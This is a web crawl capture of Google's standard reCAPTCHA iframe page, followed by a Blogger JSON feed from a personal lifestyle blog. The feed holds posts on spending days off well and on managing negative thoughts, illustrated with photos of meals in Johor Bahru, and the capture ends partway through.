content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="6vMrhIzy97D8zUSdTZp07w">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769407716773');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: http://blisspeace.blogspot.com/feeds/posts/default/-/psychology?alt=json-in-script&max-results=4&callback=jQuery111009089178818370702_1769407711834&_=1769407711835
body_size: 9654
content:
// API callback
jQuery111009089178818370702_1769407711834({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-5232759223373390396"},"updated":{"$t":"2025-07-14T10:07:34.620+08:00"},"category":[{"term":"food"},{"term":"life sharing"},{"term":"updates"},{"term":"Chinese New Year"},{"term":"travelling"},{"term":"psychology"},{"term":"JB"},{"term":"running"},{"term":"christianity"},{"term":"Sports"},{"term":"Japanese food"},{"term":"bloggers"},{"term":"Zenxin"},{"term":"lavender JB"},{"term":"men-ichi ramen"},{"term":"pekin restaurant"},{"term":"Ipoh"},{"term":"Moonlight restaurant"},{"term":"Umatei restaurant"},{"term":"legoland"},{"term":"weekend updates"},{"term":"Christmas"},{"term":"Guangzhou; China;"},{"term":"IT"},{"term":"Kluang"},{"term":"festivity"},{"term":"health supplements"},{"term":"humour"},{"term":"singapore"},{"term":"Anmour Cafe"},{"term":"Ayam Penyet"},{"term":"China"},{"term":"Men-ichi restaurant"},{"term":"Pastamania"},{"term":"badminton"},{"term":"birthday"},{"term":"costa victoria"},{"term":"exercise"},{"term":"family"},{"term":"hiking"},{"term":"movies"},{"term":"music"},{"term":"standard chartered half marathon 2015"},{"term":"sushi"},{"term":"toastbox Taman johor jaya"},{"term":"well - being"},{"term":"well-being"},{"term":"Aston grill"},{"term":"BB Ho Puchong"},{"term":"Baskin Robbins"},{"term":"Be Coffee"},{"term":"COLLIN'S Grille.Bento Bedok."},{"term":"China; Foshan;"},{"term":"Christmas dinner"},{"term":"Finance"},{"term":"Haining"},{"term":"Hard Rock Cafe"},{"term":"Ho Ho steamboat"},{"term":"JB City Square"},{"term":"JB; japanese food"},{"term":"Johor premium outlets"},{"term":"Kiang Kee Bak Kut Teh"},{"term":"Kim Gary"},{"term":"Korean Food; Hongdae restaurant"},{"term":"Kota Tinggi"},{"term":"Little India"},{"term":"Permas Jaya"},{"term":"Permas Jaya."},{"term":"Run and Raisin' 2015"},{"term":"Sundown Marathon"},{"term":"Taman Molek."},{"term":"Todak Seafood Restaurant"},{"term":"Yew's Cafe"},{"term":"Yong Peng"},{"term":"bak kut teh"},{"term":"breeks"},{"term":"coffee"},{"term":"cruise"},{"term":"crystal jade la mian"},{"term":"durian"},{"term":"durians"},{"term":"events"},{"term":"haze"},{"term":"holiday"},{"term":"kidzania"},{"term":"lavender bistro"},{"term":"little big club"},{"term":"marathon"},{"term":"miso ramen"},{"term":"motivations"},{"term":"niniq bistro"},{"term":"parenting"},{"term":"photography"},{"term":"rest"},{"term":"run"},{"term":"shopping"},{"term":"sirloin steak"},{"term":"standard chartered 10km marathon"},{"term":"steamboat"},{"term":"tea garden"},{"term":"vacation"},{"term":"workout"},{"term":"'Malaysia Boleh'"},{"term":"100 doraemon expo"},{"term":"Air purifiers"},{"term":"Amazfit Bip; Vivo Pizza"},{"term":"Amway"},{"term":"Beach Road"},{"term":"Boh tea plantations"},{"term":"Bugis"},{"term":"CK legend; saladbox"},{"term":"Cameron Highlands; Lavender Garden"},{"term":"Chenghun MIao; Shanghai"},{"term":"China; Yanguan ancient city"},{"term":"Chinese beer"},{"term":"Ching Ming"},{"term":"DR Park"},{"term":"Darts"},{"term":"Deepavali"},{"term":"Dengkil R\u0026R satay"},{"term":"Douzo Japanese Dining"},{"term":"Ehhe Art Cafe"},{"term":"El Migos Mexican Pizzadillas"},{"term":"Fiio"},{"term":"Filipino food"},{"term":"Gary Kim"},{"term":"Gerry's grill"},{"term":"Golden egg noodles"},{"term":"Gunung Lambak"},{"term":"Hangzhou"},{"term":"Hans Korean BBQ"},{"term":"Hong Kong Street; Still Road"},{"term":"Hot tomato cafe"},{"term":"Hwa Mui Kopitiam"},{"term":"Ipad"},{"term":"Ipoh Concubine Lane"},{"term":"Ipoh new town; Lou Wong Chicken Hor Fun"},{"term":"Ipoh old town"},{"term":"Italian food"},{"term":"JBL synchros wireless earpiece"},{"term":"JEM."},{"term":"Johor Bahru; coffee; cakes"},{"term":"Jurong Point"},{"term":"Just Want Coffee"},{"term":"KSL CIty; running belt"},{"term":"KSL city; SDS restaurant"},{"term":"Kemayan"},{"term":"Kinsahi Restaurant JB."},{"term":"Kinta riverfront"},{"term":"Kitaro"},{"term":"L'Table"},{"term":"La Pasta restaurant; Christmas dinner"},{"term":"Langkawi"},{"term":"Macau; China;"},{"term":"Mahsuri"},{"term":"Manchester United; food and tea JB"},{"term":"Marine Elements Body Wash"},{"term":"Marine Elements Intensive Cream"},{"term":"Marine Parade Community Centre"},{"term":"Masai"},{"term":"Mcdonalds satay burger"},{"term":"Mori Restaurant"},{"term":"Mossy mobile cafe"},{"term":"Mother's Day"},{"term":"Nanjing Gongyuan Street"},{"term":"Nanjing."},{"term":"Nanoblocks"},{"term":"Northpoint."},{"term":"Oeda Permas Jaya"},{"term":"One two eat cafe"},{"term":"Oriental Pearl Tower"},{"term":"Pepper lunch"},{"term":"Pokemon Go"},{"term":"Polar Flow"},{"term":"Pulai Desaru resort"},{"term":"RWS; char kway teow"},{"term":"Re Della Pasta"},{"term":"River safari"},{"term":"Run and Raisin' 2016"},{"term":"Sapporo Tonkatsu Miso Ramen"},{"term":"Sedap Corner"},{"term":"Sentosa"},{"term":"Seven Oaks Restaurant"},{"term":"Shanghai."},{"term":"Shoyu tonkotsu ramen; Men-ichi Ramen"},{"term":"Sibu"},{"term":"Singapore; family"},{"term":"Sinpopo"},{"term":"So Pho Vietnamese restaurant"},{"term":"Stulang Laksa"},{"term":"Subway sandwich"},{"term":"Sun Yat Sen Mausoleum; Nanjing Duck noodles."},{"term":"Sundown marathon; Kuro Tonkotsu Ramen"},{"term":"Sundown marathon; Running; Miso sapporo Ramen"},{"term":"Sundown marathon; bento"},{"term":"Suntec City"},{"term":"Surface Pro 3"},{"term":"TKK seafood restaurant"},{"term":"Tampoi Bak Kut Teh"},{"term":"Tang Bohu mansion; Suzhou crabs"},{"term":"Teluk Jawa"},{"term":"The Gateway"},{"term":"The Toast"},{"term":"The bund; Shanghai"},{"term":"U desserts"},{"term":"Uncle Jang"},{"term":"West Lake"},{"term":"World Cup 2014"},{"term":"Wuxi; Taihu Lake; Ancient City of Wuxi"},{"term":"Wuxi; Three Kingdoms"},{"term":"Yakimeshi"},{"term":"Yangtze River Bridge"},{"term":"Yiwu"},{"term":"Zalora"},{"term":"Zhuhai; China"},{"term":"aeon"},{"term":"ankle injury; badminton; pastamania"},{"term":"art jamming; my art space"},{"term":"bento"},{"term":"boardgames"},{"term":"calm"},{"term":"cameron highlands; lata kinjang"},{"term":"chat apps; kinsahi japanese restaurant"},{"term":"chicken rice"},{"term":"coffee; cakes"},{"term":"communication"},{"term":"din tai fung"},{"term":"dragon-i"},{"term":"durian biscuits"},{"term":"durian pengat; dessert; katong; sinpopo"},{"term":"egg tarts"},{"term":"erik erikson"},{"term":"fish head noodles"},{"term":"fitness"},{"term":"flu"},{"term":"foochow food."},{"term":"food courts"},{"term":"food; Anmour Permas Jaya"},{"term":"food; nijumaru restaurant"},{"term":"food; prawn noodles"},{"term":"foodpanda"},{"term":"friendship"},{"term":"fujifilm instapix 8"},{"term":"fullerton bay;"},{"term":"gliders"},{"term":"go cha lang JB"},{"term":"great singapore sales"},{"term":"hari raya"},{"term":"harmony banquet restaurant"},{"term":"hickies shoe laces"},{"term":"hokkien mee"},{"term":"iTunes"},{"term":"instant kampua noodles"},{"term":"insurance policy; hailam kopitiam taman molek."},{"term":"ipoh white coffee"},{"term":"kampua noodles"},{"term":"ketotop"},{"term":"kimchi"},{"term":"knee pain"},{"term":"kopicat cafe"},{"term":"kungfu paradise club"},{"term":"leisure; saladbox"},{"term":"lens cleaner; glasso"},{"term":"marathons"},{"term":"miso ramen."},{"term":"mooncake festival"},{"term":"mp3"},{"term":"mydulang"},{"term":"nam heong"},{"term":"new JB weekend"},{"term":"novel"},{"term":"ntuc 350 run;"},{"term":"ntuc 350 run; Income Eco Run"},{"term":"ntuc 350 run; manhattan fish mart."},{"term":"nuffnang"},{"term":"old  town cafe"},{"term":"pan mee"},{"term":"pasta"},{"term":"phuket"},{"term":"pizza"},{"term":"plantar fasciitis"},{"term":"pre-war shophouses"},{"term":"precious time; Men-ichi restaurant"},{"term":"problems"},{"term":"rain"},{"term":"ramen"},{"term":"random notes"},{"term":"rewards ; japanese food"},{"term":"rojak"},{"term":"routers"},{"term":"running shoes"},{"term":"running;"},{"term":"running; Gelare waffles"},{"term":"running; hailam restaurant taman molek."},{"term":"samsung galaxy note 8"},{"term":"sandwiches"},{"term":"sashimi"},{"term":"secret recipe"},{"term":"seremban"},{"term":"siglap yong tau foo"},{"term":"small stuffs"},{"term":"spotify"},{"term":"starbucks"},{"term":"stonegrill"},{"term":"sunset"},{"term":"supernatural"},{"term":"swensen"},{"term":"taman molek"},{"term":"teck sing restaurant"},{"term":"thai basil chicken rice."},{"term":"toothache"},{"term":"volcano ramen"},{"term":"xiaomi redmi 1s"}],"title":{"type":"text","$t":".....times of refreshing....."},"subtitle":{"type":"html","$t":""},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"http:\/\/blisspeace.blogspot.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/5232759223373390396\/posts\/default\/-\/psychology?alt=json-in-script\u0026max-results=4"},{"rel":"alternate","type":"text/html","href":"http:\/\/blisspeace.blogspot.com\/search\/label\/psychology"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/5232759223373390396\/posts\/default\/-\/psychology\/-\/psychology?alt=json-in-script\u0026start-index=5\u0026max-results=4"}],"author":[{"name":{"$t":"ChrisAu"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/14077277168519458783"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"24","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhkffZgIW1pm1OqXH5muy2VGTZFWGm-uvwP5y33zXQlntGNR9098Q444JQ1A137fpjVxrsmG9mP4-NdXba8cf8LZo9jXupVrVOOAZyJLyR3dmoz4Trua-6rVIY_j6cIpSY\/s220\/image.jpeg"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"17"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"4"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-5232759223373390396.post-2291945405698383450"},"published":{"$t":"2016-04-08T00:00:00.000+08:00"},"updated":{"$t":"2016-04-08T00:00:13.925+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"psychology"}],"title":{"type":"text","$t":"Off-days..."},"content":{"type":"html","$t":"What would you do if you are having a day off but cannot go anywhere far, for example, you have kids at school and your spouse is working ? You have to fetch them from school and work at a later time but you still have the day to yourself? I guess most of us will sleep late on the day before and wake up late on that off day, then turn on the tv or surf net , play candy crush or some other games to pass time, probably get some fast food for brunch ? This seems sounds good.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nHowever, I guess the best is to wake up early, run or workout and have a great breakfast after that. After a nice shower, do something that we wanted to do all the while , or even catch up a movie which we have missed at the small or silver screen. Finished all our personal work that we have been neglecting like writing a post for a blog, budgeting, working on our part-time income (if we have any) , update our CV (maybe that may land us in a better job), house cleaning, read a book and etc.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nOh...you may wonder why I write this ? Cause I did the former over the last weekend and somehow I felt lazy especially waking up late as it can make us a little less sharper and grodgy. So I thought, let's wake up early and do something useful if I cannot go anywhere far. Agreed?\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nOh.. I was back at Niniq Bistro in JB \u0026nbsp;and had something light.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi8bzVmKNZb2pAAyJxz-xMkJVVI0pI6bXdv7V-2_3BkcyBHOa2ql0twsc2zVAqIC67sR9G8c8h7E_NiIno3aNei6sgd1QrCNX_gasMnKnhVK2am2KHoyzITFC1QDBAICmPId4fr76jBYbU\/s1600\/IMG_8850-001.JPG\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi8bzVmKNZb2pAAyJxz-xMkJVVI0pI6bXdv7V-2_3BkcyBHOa2ql0twsc2zVAqIC67sR9G8c8h7E_NiIno3aNei6sgd1QrCNX_gasMnKnhVK2am2KHoyzITFC1QDBAICmPId4fr76jBYbU\/s1600\/IMG_8850-001.JPG\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EA ice-blended coffee for a hot day\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cbr \/\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiNvegbkpc0urGB5gsyZmeQllUikvZzleH_RH1zv4kdtBjPYhssnp_G-QWI1FT-17cpgYVeeszYqRfZ_9G2RiN7J6Lby6yz61OGisYSW6Ou8FeeLDSh4YCnVSuH_DOx5XVXBpEAvXD5rqk\/s1600\/IMG_8851-001.JPG\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiNvegbkpc0urGB5gsyZmeQllUikvZzleH_RH1zv4kdtBjPYhssnp_G-QWI1FT-17cpgYVeeszYqRfZ_9G2RiN7J6Lby6yz61OGisYSW6Ou8FeeLDSh4YCnVSuH_DOx5XVXBpEAvXD5rqk\/s1600\/IMG_8851-001.JPG\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EHam and cheddar cheese sandwich\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cbr \/\u003E\nHave a good and fulfilled weekend!! :)\u003Cbr \/\u003E\n\u003Cbr \/\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/blisspeace.blogspot.com\/feeds\/2291945405698383450\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/blisspeace.blogspot.com\/2016\/04\/off-days.html#comment-form","title":"9 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/5232759223373390396\/posts\/default\/2291945405698383450"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/5232759223373390396\/posts\/default\/2291945405698383450"},{"rel":"alternate","type":"text/html","href":"http:\/\/blisspeace.blogspot.com\/2016\/04\/off-days.html","title":"Off-days..."}],"author":[{"name":{"$t":"ChrisAu"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/14077277168519458783"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"24","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhkffZgIW1pm1OqXH5muy2VGTZFWGm-uvwP5y33zXQlntGNR9098Q444JQ1A137fpjVxrsmG9mP4-NdXba8cf8LZo9jXupVrVOOAZyJLyR3dmoz4Trua-6rVIY_j6cIpSY\/s220\/image.jpeg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi8bzVmKNZb2pAAyJxz-xMkJVVI0pI6bXdv7V-2_3BkcyBHOa2ql0twsc2zVAqIC67sR9G8c8h7E_NiIno3aNei6sgd1QrCNX_gasMnKnhVK2am2KHoyzITFC1QDBAICmPId4fr76jBYbU\/s72-c\/IMG_8850-001.JPG","height":"72","width":"72"},"thr$total":{"$t":"9"}},{"id":{"$t":"tag:blogger.com,1999:blog-5232759223373390396.post-6094925025496985670"},"published":{"$t":"2015-10-12T01:02:00.004+08:00"},"updated":{"$t":"2015-10-12T01:03:37.610+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"psychology"},{"scheme":"http://www.blogger.com/atom/ns#","term":"well-being"}],"title":{"type":"text","$t":"Negative thoughts..."},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\nSomehow I find that negative thoughts can be dangerous to our well-being and worst still, if not control, it may spiral into a monster. It's just like a small fire when spread, can be as dangerous as a forest fire which gave us haze....hahaha... What prompted me to blog about this topic is I remember there was once I keep worrying over small matters and these small matters really crippled me. OK, for example, (though this not a very good example), I am not sure if I have off the air-cond. when I was half-way to work. Thus, I begin to keep thinking whether I did or not and when I think I did, 'creative' negative thoughts will pop-out automatically, like the heavy bill I am going to pay, whether the air-cond will broke down or got on fire if it keep on working and etc. It's also the same on any situations where you are worried about , like taking a flight, driving long distance, public speaking and etc.\u0026nbsp;\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\nI guess the best way to overcome all these is to stop the flow of the negative thoughts by doing and thinking constructive positive thoughts and actions. If you are afraid the air-cond is not off, just drive back to check, though it's a bit inconvenienced or if you have a meeting, just inform that you have an urgent matter and apologize, then reschedule the meeting. If it's driving, say a prayer before the journey and tell yourself to drive carefully at a comfortable speed. \u0026nbsp;Just ignore all those irritational negative thoughts if there's nothing much you can do , like flying on a plane, \u0026nbsp;and try to focus on other stuffs.\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\nAnother way of feeling better is to indulge in good food and I had some Japanese food after a ..erm...4 days ago... which is considered kinda long. Eating good food sure chase away all the bad thoughts. :)\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiaP0Q63li_Lfjng9NdUPBRmgrjvMPQ2mwZOzagjVXyyg6V1xAkG0uwD6AH14r-hKDIHeTczJEbtTQ5OocIhsBigsrxSVLgggLwh6KHWfJ74NzleaVp4ZTwgqIAsb1XdiJZX1olLEyOtTXf\/s1600\/IMG_6044.JPG\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiaP0Q63li_Lfjng9NdUPBRmgrjvMPQ2mwZOzagjVXyyg6V1xAkG0uwD6AH14r-hKDIHeTczJEbtTQ5OocIhsBigsrxSVLgggLwh6KHWfJ74NzleaVp4ZTwgqIAsb1XdiJZX1olLEyOtTXf\/s1600\/IMG_6044.JPG\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003ESake Sashimi Don\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cbr \/\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjvIOxOkMnvD-8vOzir3zkr7h_J9UTX7ydst-E1FzsrvTm5u3YIgdZVxQ1aMfKrn1Fz7WFvr5HVC-6bF57-kurU_gsIvKB9UKux82GQkKV6zaO5Ps2AVMiWv_XnZ2Jj4Dk9MzWLL9RahBvx\/s1600\/IMG_6045.JPG\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjvIOxOkMnvD-8vOzir3zkr7h_J9UTX7ydst-E1FzsrvTm5u3YIgdZVxQ1aMfKrn1Fz7WFvr5HVC-6bF57-kurU_gsIvKB9UKux82GQkKV6zaO5Ps2AVMiWv_XnZ2Jj4Dk9MzWLL9RahBvx\/s1600\/IMG_6045.JPG\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003ESome tobiko sushi with mayanaise\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cbr \/\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiRG3-WCZq083neb9mHjJ05WRYba3PKhv9VhjwhR2YDdbckNBI4px4a_EEyqibVpDCtFXn3o_iJ1W3J-QkQdzxk0XwPJGKZ6kEZtWuUVq82LILitFVqvf7iJp9s2UYlm06yYD3naTMjsjGb\/s1600\/IMG_6046.JPG\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiRG3-WCZq083neb9mHjJ05WRYba3PKhv9VhjwhR2YDdbckNBI4px4a_EEyqibVpDCtFXn3o_iJ1W3J-QkQdzxk0XwPJGKZ6kEZtWuUVq82LILitFVqvf7iJp9s2UYlm06yYD3naTMjsjGb\/s1600\/IMG_6046.JPG\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EChicken teriyaki Don\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cbr \/\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjlUqIjukQKMvTyN7txTTxoAXhI1I-3o5qAfOVg5c5_RvnftCbOyQTUbLdllT_FLOGqYX_ZaXg11oyqU-kt6JvU8N1n-4oxM2WOXYgzAcK1dabJfDFWNdSLBfNqg8YfeSpwHdiuLsy3Eof2\/s1600\/IMG_6047.JPG\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjlUqIjukQKMvTyN7txTTxoAXhI1I-3o5qAfOVg5c5_RvnftCbOyQTUbLdllT_FLOGqYX_ZaXg11oyqU-kt6JvU8N1n-4oxM2WOXYgzAcK1dabJfDFWNdSLBfNqg8YfeSpwHdiuLsy3Eof2\/s1600\/IMG_6047.JPG\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003ETempura Udon Set\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cbr \/\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiNLqiO-CC48L-vPlvq4oxtoHnt8ntP-vei0yvavh9MxTKjuqcmbvokLR3I9jFs9ZBX6TrrdBBBgJlZSGVetIdu-zQzKoOlZrvi-XNyqiQ5-CS7qpP-Adq6Xz02sk7RQ4zDNtAEI_pjTDYY\/s1600\/IMG_6043.JPG\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiNLqiO-CC48L-vPlvq4oxtoHnt8ntP-vei0yvavh9MxTKjuqcmbvokLR3I9jFs9ZBX6TrrdBBBgJlZSGVetIdu-zQzKoOlZrvi-XNyqiQ5-CS7qpP-Adq6Xz02sk7RQ4zDNtAEI_pjTDYY\/s1600\/IMG_6043.JPG\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EAnd a cup of refreshing hot green tea\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nThere's always a way out for every bad situation! Think positive and have a victorious week!"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/blisspeace.blogspot.com\/feeds\/6094925025496985670\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/blisspeace.blogspot.com\/2015\/10\/negative-thoughts.html#comment-form","title":"40 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/5232759223373390396\/posts\/default\/6094925025496985670"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/5232759223373390396\/posts\/default\/6094925025496985670"},{"rel":"alternate","type":"text/html","href":"http:\/\/blisspeace.blogspot.com\/2015\/10\/negative-thoughts.html","title":"Negative 